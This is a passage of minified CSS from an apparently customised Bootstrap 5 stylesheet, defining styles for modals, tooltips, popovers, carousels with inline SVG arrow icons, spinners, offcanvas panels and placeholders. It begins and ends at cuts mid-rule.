calc(var(--bs-modal-header-padding-x)*.5);margin-top:calc(-0.5*var(--bs-modal-header-padding-y));margin-right:calc(-0.5*var(--bs-modal-header-padding-x));margin-bottom:calc(-0.5*var(--bs-modal-header-padding-y));margin-left:auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap)*.5)}@media(min-width: 576px){.modal{--bs-modal-margin: 1.75rem;--bs-modal-box-shadow: var(--bs-box-shadow)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width: 300px}}@media(min-width: 992px){.modal-lg,.modal-xl{--bs-modal-width: 800px}}@media(min-width: 1200px){.modal-xl{--bs-modal-width: 1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header,.modal-fullscreen .modal-footer{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header,.modal-fullscreen-sm-down .modal-footer{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header,.modal-fullscreen-md-down .modal-footer{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header,.modal-fullscreen-lg-down .modal-footer{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header,.modal-fullscreen-xl-down .modal-footer{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header,.modal-fullscreen-xxl-down .modal-footer{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex: 1080;--bs-tooltip-max-width: 200px;--bs-tooltip-padding-x: 0.5rem;--bs-tooltip-padding-y: 0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color: var(--bs-body-bg);--bs-tooltip-bg: var(--bs-emphasis-color);--bs-tooltip-border-radius: var(--bs-border-radius);--bs-tooltip-opacity: 0.9;--bs-tooltip-arrow-width: 0.8rem;--bs-tooltip-arrow-height: 0.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:"IBM Plex Sans Arabic",Roboto,system-ui,-apple-system,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:calc(-1*var(--bs-tooltip-arrow-height))}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:calc(-1*var(--bs-tooltip-arrow-height))}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex: 1070;--bs-popover-max-width: 276px;--bs-popover-font-size:0.875rem;--bs-popover-bg: var(--bs-body-bg);--bs-popover-border-width: var(--bs-border-width);--bs-popover-border-color: var(--bs-border-color-translucent);--bs-popover-border-radius: var(--bs-border-radius-lg);--bs-popover-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow: var(--bs-box-shadow);--bs-popover-header-padding-x: 1rem;--bs-popover-header-padding-y: 0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color: inherit;--bs-popover-header-bg: var(--bs-secondary-bg);--bs-popover-body-padding-x: 1rem;--bs-popover-body-padding-y: 1rem;--bs-popover-body-color: var(--bs-body-color);--bs-popover-arrow-width: 1rem;--bs-popover-arrow-height: 0.5rem;--bs-popover-arrow-border: var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:"IBM Plex Sans Arabic",Roboto,system-ui,-apple-system,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid;border-width:0}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{border-width:0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-0.5*var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;filter:var(--bs-carousel-control-icon-filter);border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0'/%3e%3c/svg%3e") /*rtl:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e")*/}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e") /*rtl:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0'/%3e%3c/svg%3e")*/}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:var(--bs-carousel-indicator-active-bg);background-clip:padding-box;border:0;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:var(--bs-carousel-caption-color);text-align:center}.carousel-dark{--bs-carousel-indicator-active-bg: #161616;--bs-carousel-caption-color: #161616;--bs-carousel-control-icon-filter: invert(1) grayscale(100)}:root,[data-bs-theme=light]{--bs-carousel-indicator-active-bg: #ffffff;--bs-carousel-caption-color: #ffffff;--bs-carousel-control-icon-filter: }[data-bs-theme=dark]{--bs-carousel-indicator-active-bg: #161616;--bs-carousel-caption-color: #161616;--bs-carousel-control-icon-filter: invert(1) grayscale(100)}.spinner-grow,.spinner-border{display:inline-block;flex-shrink:0;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{--bs-spinner-width: 2rem;--bs-spinner-height: 2rem;--bs-spinner-vertical-align: -0.125em;--bs-spinner-border-width: 0.25em;--bs-spinner-animation-speed: 0.75s;--bs-spinner-animation-name: spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:rgba(0,0,0,0)}.spinner-border-sm{--bs-spinner-width: 1rem;--bs-spinner-height: 1rem;--bs-spinner-border-width: 0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width: 2rem;--bs-spinner-height: 2rem;--bs-spinner-vertical-align: -0.125em;--bs-spinner-animation-speed: 0.75s;--bs-spinner-animation-name: spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width: 1rem;--bs-spinner-height: 1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed: 1.5s}}.offcanvas,.offcanvas-xxl,.offcanvas-xl,.offcanvas-lg,.offcanvas-md,.offcanvas-sm{--bs-offcanvas-zindex: 1045;--bs-offcanvas-width: 400px;--bs-offcanvas-height: 30vh;--bs-offcanvas-padding-x: 1.5rem;--bs-offcanvas-padding-y: 1.5rem;--bs-offcanvas-color: var(--bs-body-color);--bs-offcanvas-bg: var(--bs-body-bg);--bs-offcanvas-border-width: var(--bs-border-width);--bs-offcanvas-border-color: transparent;--bs-offcanvas-box-shadow: var(--bs-box-shadow-sm);--bs-offcanvas-transition: transform 0.3s ease-in-out;--bs-offcanvas-title-line-height: 1.5}@media(max-width: 575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 575.98px)and (prefers-reduced-motion: reduce){.offcanvas-sm{transition:none}}@media(max-width: 575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.showing,.offcanvas-sm.show:not(.hiding){transform:none}.offcanvas-sm.showing,.offcanvas-sm.hiding,.offcanvas-sm.show{visibility:visible}}@media(min-width: 576px){.offcanvas-sm{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 767.98px)and (prefers-reduced-motion: reduce){.offcanvas-md{transition:none}}@media(max-width: 767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.showing,.offcanvas-md.show:not(.hiding){transform:none}.offcanvas-md.showing,.offcanvas-md.hiding,.offcanvas-md.show{visibility:visible}}@media(min-width: 768px){.offcanvas-md{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 991.98px)and (prefers-reduced-motion: reduce){.offcanvas-lg{transition:none}}@media(max-width: 991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.showing,.offcanvas-lg.show:not(.hiding){transform:none}.offcanvas-lg.showing,.offcanvas-lg.hiding,.offcanvas-lg.show{visibility:visible}}@media(min-width: 992px){.offcanvas-lg{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 1199.98px)and (prefers-reduced-motion: reduce){.offcanvas-xl{transition:none}}@media(max-width: 1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.showing,.offcanvas-xl.show:not(.hiding){transform:none}.offcanvas-xl.showing,.offcanvas-xl.hiding,.offcanvas-xl.show{visibility:visible}}@media(min-width: 1200px){.offcanvas-xl{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 1399.98px)and (prefers-reduced-motion: reduce){.offcanvas-xxl{transition:none}}@media(max-width: 1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xxl.showing,.offcanvas-xxl.show:not(.hiding){transform:none}.offcanvas-xxl.showing,.offcanvas-xxl.hiding,.offcanvas-xxl.show{visibility:visible}}@media(min-width: 1400px){.offcanvas-xxl{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.showing,.offcanvas.show:not(.hiding){transform:none}.offcanvas.showing,.offcanvas.hiding,.offcanvas.show{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(16,24,40,.5)}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5);margin-top:calc(-0.5*var(--bs-offcanvas-padding-y));margin-right:calc(-0.5*var(--bs-offcanvas-padding-x));margin-bottom:calc(-0.5*var(--bs-offcanvas-padding-y));margin-left:auto}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{mask-image:linear-gradient(130deg, #161616 55%, rgba(0, 0, 0, 0.8) 75%, #161616 95%);mask-size:200% 100%;animation:placeholder-wave 2s linear 